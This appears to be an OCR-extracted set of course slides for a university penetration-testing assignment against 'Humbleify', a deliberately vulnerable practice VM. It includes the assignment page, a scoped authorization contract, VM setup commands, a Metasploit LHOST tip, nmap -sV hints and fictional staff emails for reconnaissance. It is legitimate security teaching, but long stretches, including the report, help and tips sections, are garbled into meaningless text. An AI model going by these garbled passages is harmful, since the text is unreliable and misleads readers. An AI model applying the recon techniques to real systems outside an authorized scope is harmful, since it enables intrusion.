# Managing Enterprise Cybersecurity MIS 4596

Unit #15a

#### BU-MIS-4596-003-22609-202403 > Assignments

| 2024 Spring<br>Home   | Milestone 3: Penetration Testing Report<br>Due: Sun Mar 24, 2024 11:59pm                                                                                                    |                      |  |  |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|----------------------|--|--|--|--|
| Syllabus<br>Pages     | Attempt 1 $\sim$ O In Progress<br>NEXT UP: Submit Assignment                                                                                                    | ह्ने Add Comment     |  |  |  |  |
| Assignments<br>Grades | Unlimited Attempts Allowed<br>Available: Feb 29, 2024 12:00am until Mar 28, 2024 11:59pm                                                                                                    |                      |  |  |  |  |
| People                | ✓ Details                                                                                                    |                      |  |  |  |  |
| Poll Everywhere       | Please submit one Microsoft Word (.docx) file of your report in pdf format.                                                                                                    |                      |  |  |  |  |
| Attendance            | Please follow the Milestone 3 instructions at https://security-assignments.com/projects/pen-test.html 🕞 with the exception of the instructions for Section 5. Section 5 is not expected in your Milestone 3 report. You will explain how vulnerabilities successfully exploited in your penetration test in your Milestone 4 report.                                                                                                    | v to protect against |  |  |  |  |
| Zoom                  |                                                                                                    |                      |  |  |  |  |
|                       | Choose a submission type                                                                                                    |                      |  |  |  |  |
|                       | Upload     Image: Constraint of the second second sec |                      |  |  |  |  |
|                       |                                                                                                    |                      |  |  |  |  |

| Or   Choose a file here, or   Choose a file to upload   File permitted: DOC, DOCX, PDF |  |
|----------------------------------------------------------------------------------------|--|
|----------------------------------------------------------------------------------------|--|

🕞 Immersive Reader

# Some thoughts on how to approach Milestone 3

Penetration testing involves experimentation

### **Basic Penetration Testing Workflow**

- Pre-engagement Interactions
- Intelligence Gathering
- Threat Modeling
- Vulnerability Analysis
- Exploitation

Iterative experimentation

- Post Exploitation
- Reporting

Security-Assignments.com Labs Tutorials Projects In-class Activities Books and Films Store

### Penetration Test Assignment

#### By Drs. Dave Eargle and Anthony Vance

For this assignment, consider that your team is a group of consultants that offers cybersecurity penetration testing and risk assessment services. You have been retained by Humbleify.

Humbleify is a place for people who enjoy humbling to connect. Find local humbling events or just share your favorite tips and stories with others who love to humble.

Humbleify is in talks to connect their network systems with another company that has required that Humbleify undergo a penetration testing assessment as part of the negotiations. Furthermore, Humbleify is seeking cybersecurity insurance, who also requires that Humbleify undergo a cybersecurity risk assessment, including a penetration test.

Therefore, Humbleify has hired you to assess one of their public-facing webservers. In this project, the company has intentionally not given you very much background information on this asset – they would like you to see what you can find out, going in "blind." But you are only authorized to perform an evaluation of this particular server.

### Accessing the asset

The company has given you access to a vagrantbox virtual machine version of their webserver. It is hosted on vagrantcloud as box deargle/pentest-humbleify. To launch the virtual machine, follow the instructions on https://github.com/security-assignments/pentest-humbleify.

Once you have launched the virtual machine on Kali, you will be able to access the asset at the following ip address on the infosec-net network:

#### 192.168.56.200

Your Kali instance's IP address on this network is the same as it has been for all other labs: 192,168,56,101.

A power-user msfconsole-user move is to set your LHOST not to an explicit ip address, but rather, an interface name. You can therefore run set LHOST virbr1 wherever an lhost is required in msfconsole. Set these values globally to perhaps save a few more keystrokes over the course of the assignment.

#### Accessing the asset

Contractual Agreement Written Report Deliverable Rubric Getting help Tips

### https://security-assignments.com/projects/pen-test.html

| Penetration Test Assignment   Se 🗙 🕥 Git                                              | tHub - security-assignments/p × +                                                      |                                     |                                              |
|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------------------|----------------------------------------------|
| $\leftarrow$ $\rightarrow$ $C$ $\textcircled{O}$ $\textcircled{D}$ https://github.com | m/security-assignments/pentest-humbleify                                               |                                     | A* 16                                        |
| (                                                                                     | Product $arsigma$ Team Enterprise Explore $arsigma$ Marketplace Pricing $arsigma$      | Search                              | Sign in Sign up                              |
| 📮 security-assignments / pentest-ł                                                    | humbleify Public                                                                       |                                     | ☐ Notifications 😵 Fork 0                     |
| <> Code ⊙ Issues \$1 Pull requests                                                    | 🕑 Actions 🗄 Projects 🖽 Wiki 🛈 Security 🗠 Insights                                      |                                     |                                              |
|                                                                                       | 😵 main 👻 🐉 1 branch 💿 0 tags                                                           | Go to file Code -                   | About                                        |
|                                                                                       | deargle add instructions                                                               | ғ89dd3b on Sep 29, 2021 🗿 2 commits | No description, website, or topics provided. |
|                                                                                       | README.md add instructions                                                             | 6 months ago                        | ☆ 0 stars                                    |
|                                                                                       | Vagrantfile add instructions                                                           | 6 months ago                        | Vatching     Votors                          |
|                                                                                       | i≡ README.md                                                                           |                                     |                                              |
|                                                                                       | pentest-humbleify                                                                      |                                     | Releases No releases published               |
|                                                                                       | This virtual machine corresponds to the assignment published at https://secutest.html. | rity-assignments.com/projects/pen-  | Packages                                     |
|                                                                                       | Launching the VM                                                                       |                                     | no packages paolisinea                       |
|                                                                                       | To launch the vm for the first time, do the following.                                 |                                     |                                              |
|                                                                                       | 1. First, become root and go to the right directory:                                   |                                     |                                              |
|                                                                                       | sudo -s<br>cd /root/vagrant-boxes                                                      |                                     |                                              |
|                                                                                       | 2. Clone this repository:                                                              |                                     |                                              |
|                                                                                       | git clone https://github.com/security-assignments/pentest-humbleif                     | у                                   |                                              |
| ~~~~~                                                                                 |                                                                                        |                                     | ~ ~ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^ ^      |







fit.

Home

root@kali:~/vagrant-boxes/pentest-humbleify
File Actions Edit View Help

(profdavidfoxtemple@kali)-[~]
\$ su
Password:
(root@kali)-[/home/profdavidfoxtemple]
# cd /root/vagrant-boxes

(root@kali)-[~/vagrant-boxes]
# git clone https://github.com/security-assignments/pentest-humbleify
Cloning into 'pentest-humbleify'...
remote: Enumerating objects: 7, done.
remote: Enumerating objects: 7, done.

remote: Counting objects: 100% (7/7), done. remote: Compressing objects: 100% (5/5), done. remote: Total 7 (delta 0), reused 4 (delta 0), pack-reused 0 Receiving objects: 100% (7/7), done.

(root @ kali)-[~/vagrant-boxes]
 cd pentest-humbleify

(root@ kali)-[~/vagrant-boxes/pentest-humbleify]
 vagrant up



O

File System

#### root@kali:~/vagrant-boxes/pentest-humbleify

\_ 0

#### File Actions Edit View Help

(profdavidfoxtemple®kali)-[~]

└─\$ su Password:

(root@ kali)-[/home/profdavidfoxtemple]
 cd /root/vagrant-boxes

(root @ kali)-[~/vagrant-boxes]
 git clone https://github.com/security-assignments/pentest-humbleify Cloning into 'pentest-humbleify' ... remote: Enumerating objects: 7, done. remote: Counting objects: 100% (7/7), done. remote: Compressing objects: 100% (5/5), done. remote: Total 7 (delta 0), reused 4 (delta 0), pack-reused 0 Receiving objects: 100% (7/7), done.

#### —(**root@kali**)-[~/vagrant-boxes]

\_\_\_\_ cd pentest-humbleify

#### 

#### 📕 vagrant up

Bringing machine 'default' up with 'libvirt' provider ...

- ⇒ default: Box 'deargle/pentest-humbleify' could not be found. Attempting to find and install...
  - default: Box Provider: libvirt
  - default: Box Version: ≥ 0
- ⇒ default: Loading metadata for box 'deargle/pentest-humbleify'

default: URL: https://vagrantcloud.com/deargle/pentest-humbleify

⇒ default: Adding box 'deargle/pentest-humbleify' (v0.0.1) for provider: libvirt

default: Downloading: https://vagrantcloud.com/deargle/boxes/pentest-humbleify/versions/0.0.1/providers/libvirt.box Progress: 40% (Rate: 73.0M/s, Estimated time remaining: 0:00:13)



Home



# Accessing the asset

The company has given you access to a vagrantbox virtual machine version of their webserver. It is hosted on vagrantcloud as box deargle/pentest-humbleify. To launch the virtual machine, follow the instructions on https://github.com/security-assignments/pentest-humbleify.

Once you have launched the virtual machine on Kali, you will be able to access the asset at the following ip address on the infosec-net network:

192.168.56.200

Your Kali instance's IP address on this network is the same as it has been for all other labs: 192.168.56.101.



Accessing the asset Contractual Agreement Written Report Deliverable Rubric Getting help Tips



#### Security-Asseministican and local reaction economic inservative man

# Milestone 3 Assignment

### **Contractual Agreement**

You have signed the following contractual agreement with Humbleify for your penetration test assessment:

Humbleify and your esteemed consultancy hereby enter into a contractual agreement for you to carry out a vulnerability assessment of a specific Humbleify asset described below.

### **Objectives**

Your objectives are threefold:

- Document vulnerabilities that you are able to successfully exploit on the server. Describe in detail what you did and what level of access you were able to obtain. If you obtain a user account with limited privileges, document whether you were able to escalate the privileges to root. Document each exploit that you are able to successfully launch.
- Document potentially sensitive information that you are able to obtain from the server. These could include user files or web, database, or other server files.
- 3. For both 1 and 2 above, argue for methods that could protect the vulnerabilities and sensitive information from > exploitation.

### Authorization

You are hereby authorized to perform the agreed-upon vulnerability assessment of the Humbleify vagrantbox virtual machine with IP address 192.168.56.200. Your scope of engagement is exclusively limited to the single Humbleify asset.

You may:

- Access the server through any technological means available.
- Carry out activities that may crash the server.

You may not:

- Social engineer any Humbleify employees.
- Sabotage the work of any other consultancy team hired by Humbleify.
- Disclose to any other party any information discovered on the asset.

Furthermore, note the following:

- This is a vagrantbox development version of a live asset. The vagrant-standard privileged user vagrant is present
- In this initial prichine out not in the reversion of the asset. Therefore, any increase in the grant ison of

Accessing the asset **Contractual Agreement** Objectives Authorization Written Report Deliverable Rubric Getting help Tips And in the second second secon

Penetration Test Assignment

Contractional material presentation of the provided for provide the second of the provided of the provided of

La ciperio esta terminaria de la compansión de la compansión de la co

No are very activities to prior the speed user constants assessed of the normality management of the normality of the normality of the norm

Carly polyakina taking (sality polyakina)
 Gaurana and
 Gaurana and
 Sality polyakina taking (sality polyakina)
 Sality polyakina taking polyakina taking (sality polyakina)
 Sality polyakina taking polyakina taking (sality polyakina)
 Sality polyakina taking polyakina taking polyakina
 Sality polyakina taking polyakina
 Sality polyakina

Anterestes south Hollowy. • This is a spectra consequence constant 2 is a set of the approximation of printiged and approximation of the consequence and the set of the set of

Written Report Deliverable

Report-writing tips when a very special in each to have a very all their the rest were converted to it. If a very convert were special in the special of the special special interview in which is a part of the special interview of the special special interview. The special special special is a special interview of the special special special interview of the special special special special interview of the special special special special interview of the special special special special special interview of the special special spe

Considerational and a constrainty in realing or a barrier of the constrainty of the constrainty of the const

A set of the second second seco

Getting help

Tips Na actor receives the former of the last days of the last Tips - General

> enclose dan elle presenta com que presentação por com el consequence por espectiva for por que tente dan esta que por esta com que elementar enclose de presentar encependar en el completativa por el enclose en esta esta por esta de enclose en el completa da esta enclose de empresentar en las estas de elementar en el enclose en esta esta enclose en el completa da enclose en enclose en el completa en el completa da enclose en enclose en el completa en el completa da enclose en enclose en el completa en el completa da enclose en enclose en el completa en el completa da enclose en enclose en el completa en el completa da enclose en enclose enclose enclose enclose en enclose en el completa en el completa en el completa enclose en enclose enclose enclose enclose en el completa en el completa en el completa enclose en enclose enclose enclose enclose enclose en el completa en el completa enclose enclose enclose en enclose enclose enc

10. Kittere annum serveragebore which dia wateres in the local and the fill water terms of the server and the server are not to packed use and any 3 for the spectral packet are not be surved and y 1. Hence surver a decay (1. Hence surver a decay) in the server and the server and the serv

The second an expension of the second second

Tips - Productivity

• Tar on the second second sec

Names applies have a the fail to it is a second formed. But have for guidena for that

 determine the guiden and the determine where graph of them is via entropy to coal indicate in flag. Upper entropy
 entropy to explore the determine where graph of the guiden and the determine
 entropy to explore the determine and the determine the determine.
 entropy to explore the determine and the determine the determine
 entropy to explore the determine the determine of the determine the determine
 entropy to explore the determine the determine the determine the determine
 entropy to explore the determine the determine the determine the determine
 entropy to explore the determine the determine the determine
 entropy to explore the determine the determine the determine
 entropy to explore the determine the determine the determine
 entropy to explore the determine the determine the determine the determine
 entropy to explore the determine the determine the determine the determine
 entropy to explore the determine the determine the determine the determine
 entropy to explore the determine the determine the determine
 entropy to explore the determine the determine the determine
 entropy to explore the determine the determine the determine
 entropy to explore the determine the determine the determine
 entropy to explore the determine the determine the determine the determine the determine the determine the determine the determine
 entropy to explore the determine the determine the deter

niemie razpiera kon induktionen under schladet als being is kerne addressand mit Grenz and addressand

> anne free oper die heef te geween die spennen water de bekende als bloeve. It die de beste die de beste die de annetet geween als tee - waarvaak fegt in geween teef self, als see teep van heef die die verste beste gin is an eerste die d

nar valettillet på ditt stypen. Heter the job var i war a soliset passed of the ana land in tradicity (soliset), using the - sime services).

turi --ma atalmijulat

antates autorosolis illi te cale fin Sature yage

> righted, dispersionent de medical e construit en la construit en la construite e para construit en para deserarchitectures. Notad mans construit, en la construit en la construit en la cons

Remember <u>nmap</u>?

# It can help you determine what services are running?

**NIVIAP** NETWORK SCANNING



Nmap flag <u>-sV</u> is for service version scanning





What can you learn by exploring Humbleify's web site?



Meet the Humbleify team



Tyler Henry Director of Software Development tyler@humbleify.com



Meg Campbell Customer Success cincinnatus@humbleify.com



Mary Zimmerman Art Director mzimm@humbleify.com



Brent Curtis

Billing and Revenue bcurtis@humbleify.com



James Cochran

Customer Success Director jcochran@humbleify.com

\_\_\_\_\_



#### **Bill Schneider**

Marketing Director bschneider@humbleify.com



Marla Hayes Chief Happiness Officer

mhayes@humbleify.com

What does this information represent?

Remember <u>nmap</u>?

# It can help you determine what services are running?

**NIVIAP** NETWORK SCANNING



Nmap flag <u>-sV</u> is for service version scanning

